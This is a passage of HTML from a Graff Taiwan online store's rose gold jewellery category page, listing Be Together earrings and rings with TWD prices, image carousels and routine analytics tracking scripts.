                <span class="b-plp-header-bottom__product-count js-product-count-text"
                    data-string-multiple="{0} 產品"
                    data-string-single="{0} 產品">
                    
                        
                            30 產品
                        
                    
                </span>
            </div>
            <div class="b-plp-header-bottom__right">
                <div class="b-plp-header-bottom__buy-online">
                    





































































    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    
        
            
                
                
                
            
        
            
                
                
                
                    
                
            
        
    
        
            
        
            
        
            
        
            
        
    
        
            
        
            
        
            
        
            
        
            
        
    
        
            
        
            
        
    
        
            
        
            
        
            
        
    




                </div>
                
            </div>
        </div>
        
<div class="col-12"><div class="experience-component experience-dynamic-productList">



<div class="js-plp-cat-container b-plp-cat-container  b-plp-cat-single" data-clp-category-id="jewellerycollections_viewbymetal_rose_gold_jewellery">
    <div class="" data-item-num="30" >
        
            
            
                
    
    <div class="b-plp-cat"
        
            data-category-id="jewellerycollections_viewbymetal_rose_gold_jewellery"
        
    >
        
            <h2 class="b-plp-cat__title h-text--h1">
                玫瑰金珠寶
            </h2>
        

        
            <div class="l-plp__cat-banners">
                
	 

	
            </div>
        
        <div class="l-plp__inner">
            <div class="b-product-grid-wrapper">
                <div class="b-product-grid--pd js-product-grid js-product-grid-pd">
                    














































































    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGE1977ALL_RGE1977">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGE1977ALL_RGE1977',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbymetal_rose_gold_jewellery';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = 'ab6f736b-7d5a-4785-878d-2cfaeb25104c';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbymetal_rose_gold_jewellery", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGE1977ALL_RGE1977", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGE1977ALL_RGE1977">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1977ALL_RGE1977"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Be Together Diamond Hoop Earrings&quot;,&quot;id&quot;:&quot;RGE1977ALL_RGE1977&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Be Together/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_betogether&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_betogether_earrings&quot;,&quot;price&quot;:&quot;575000.00&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Be Together Diamond Hoop Earrings&quot;,&quot;id&quot;:&quot;RGE1977ALL_RGE1977&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Be Together/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_betogether&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_betogether_earrings&quot;,&quot;price&quot;:&quot;575000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1977ALL_RGE1977" />
        <meta itemprop="description" content="Be Together鑽石環圈耳環" />
        <meta itemprop="name" content="Be Together鑽石環圈耳環" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4fca9903/sfcc-graff-staging/R/G/E/1/9/RGE1977_GE74664_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="575000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/be-together-diamond-hoop-earrings/RGE1977ALL_RGE1977.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="7ce06ac08f04a0706dd85af58f" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGE1977ALL_RGE1977"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGE1977ALL_RGE1977"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/be-together-diamond-hoop-earrings/RGE1977ALL_RGE1977.html" aria-label="Be Together鑽石環圈耳環"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4fca9903/sfcc-graff-staging/R/G/E/1/9/RGE1977_GE74664_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4fca9903/sfcc-graff-staging/R/G/E/1/9/RGE1977_GE74664_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4fca9903/sfcc-graff-staging/R/G/E/1/9/RGE1977_GE74664_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4fca9903/sfcc-graff-staging/R/G/E/1/9/RGE1977_GE74664_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4fca9903/sfcc-graff-staging/R/G/E/1/9/RGE1977_GE74664_Hero.jpg?sw=800&amp;sh=800"
            alt="Be Together鑽石環圈耳環"
            title="Be Together鑽石環圈耳環"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/be-together-diamond-hoop-earrings/RGE1977ALL_RGE1977.html" aria-label="Be Together鑽石環圈耳環"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe4d91f2d/sfcc-graff-staging/R/G/E/1/9/RGE1977_GE74664_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe4d91f2d/sfcc-graff-staging/R/G/E/1/9/RGE1977_GE74664_Detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe4d91f2d/sfcc-graff-staging/R/G/E/1/9/RGE1977_GE74664_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe4d91f2d/sfcc-graff-staging/R/G/E/1/9/RGE1977_GE74664_Detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe4d91f2d/sfcc-graff-staging/R/G/E/1/9/RGE1977_GE74664_Detail.jpg?sw=800&amp;sh=800"
            alt="Be Together鑽石環圈耳環"
            title="Be Together鑽石環圈耳環"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/be-together-diamond-hoop-earrings/RGE1977ALL_RGE1977.html" aria-label="Be Together鑽石環圈耳環"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f6f1295/sfcc-graff-staging/R/G/E/1/9/RGE1977_GE74664_S1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f6f1295/sfcc-graff-staging/R/G/E/1/9/RGE1977_GE74664_S1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f6f1295/sfcc-graff-staging/R/G/E/1/9/RGE1977_GE74664_S1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f6f1295/sfcc-graff-staging/R/G/E/1/9/RGE1977_GE74664_S1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f6f1295/sfcc-graff-staging/R/G/E/1/9/RGE1977_GE74664_S1.jpg?sw=800&amp;sh=800"
            alt="Be Together鑽石環圈耳環"
            title="Be Together鑽石環圈耳環"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/be-together-diamond-hoop-earrings/RGE1977ALL_RGE1977.html" tabindex="0">Be Together鑽石環圈耳環</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K玫瑰金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="575000">
                    NT$ 575,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGR1029ALL_RGR1030">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGR1029ALL_RGR1030',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbymetal_rose_gold_jewellery';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = 'ab6f736b-7d5a-4785-878d-2cfaeb25104c';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbymetal_rose_gold_jewellery", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR1029ALL_RGR1030", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGR1029ALL_RGR1030">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR1029ALL_RGR1030"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Be Together Large Diamond Ring&quot;,&quot;id&quot;:&quot;RGR1029ALL_RGR1030&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Be Together/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_betogether&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_betogether_rings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Be Together Large Diamond Ring&quot;,&quot;id&quot;:&quot;RGR1029ALL_RGR1030&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Be Together/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_betogether&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_betogether_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR1029ALL_RGR1030" />
        <meta itemprop="description" content="Be Together鑽石戒指(大型款)" />
        <meta itemprop="name" content="Be Together鑽石戒指(大型款)" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwee52ff5a/sfcc-graff-staging/R/G/R/1/0/RGR1030_GR203400_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/be-together-large-diamond-ring/RGR1029ALL_RGR1030.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="38f67a711f0c88b4557a2ac1e6" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGR1029ALL_RGR1030"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGR1029ALL_RGR1030"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/be-together-large-diamond-ring/RGR1029ALL_RGR1030.html" aria-label="Be Together鑽石戒指(大型款)"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwee52ff5a/sfcc-graff-staging/R/G/R/1/0/RGR1030_GR203400_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwee52ff5a/sfcc-graff-staging/R/G/R/1/0/RGR1030_GR203400_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwee52ff5a/sfcc-graff-staging/R/G/R/1/0/RGR1030_GR203400_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwee52ff5a/sfcc-graff-staging/R/G/R/1/0/RGR1030_GR203400_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwee52ff5a/sfcc-graff-staging/R/G/R/1/0/RGR1030_GR203400_hero.jpg?sw=800&amp;sh=800"
            alt="Be Together鑽石戒指(大型款)"
            title="Be Together鑽石戒指(大型款)"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/be-together-large-diamond-ring/RGR1029ALL_RGR1030.html" aria-label="Be Together鑽石戒指(大型款)"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw83a094a0/sfcc-graff-staging/R/G/R/1/0/RGR1030_GR203400_S1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw83a094a0/sfcc-graff-staging/R/G/R/1/0/RGR1030_GR203400_S1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw83a094a0/sfcc-graff-staging/R/G/R/1/0/RGR1030_GR203400_S1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw83a094a0/sfcc-graff-staging/R/G/R/1/0/RGR1030_GR203400_S1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw83a094a0/sfcc-graff-staging/R/G/R/1/0/RGR1030_GR203400_S1.jpg?sw=800&amp;sh=800"
            alt="Be Together鑽石戒指(大型款)"
            title="Be Together鑽石戒指(大型款)"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/be-together-large-diamond-ring/RGR1029ALL_RGR1030.html" aria-label="Be Together鑽石戒指(大型款)"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc3d598ff/sfcc-graff-staging/R/G/R/1/0/RGR1030_GR203400_S2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc3d598ff/sfcc-graff-staging/R/G/R/1/0/RGR1030_GR203400_S2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc3d598ff/sfcc-graff-staging/R/G/R/1/0/RGR1030_GR203400_S2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc3d598ff/sfcc-graff-staging/R/G/R/1/0/RGR1030_GR203400_S2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc3d598ff/sfcc-graff-staging/R/G/R/1/0/RGR1030_GR203400_S2.jpg?sw=800&amp;sh=800"
            alt="Be Together鑽石戒指(大型款)"
            title="Be Together鑽石戒指(大型款)"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/be-together-large-diamond-ring/RGR1029ALL_RGR1030.html" tabindex="0">Be Together鑽石戒指(大型款)</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K玫瑰金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGR1031ALL_RGR1032">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGR1031ALL_RGR1032',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbymetal_rose_gold_jewellery';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = 'ab6f736b-7d5a-4785-878d-2cfaeb25104c';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbymetal_rose_gold_jewellery", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR1031ALL_RGR1032", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGR1031ALL_RGR1032">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR1031ALL_RGR1032"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Be Together Diamond Ring&quot;,&quot;id&quot;:&quot;RGR1031ALL_RGR1032&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Be Together/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_betogether&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_betogether_rings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}"
    
    
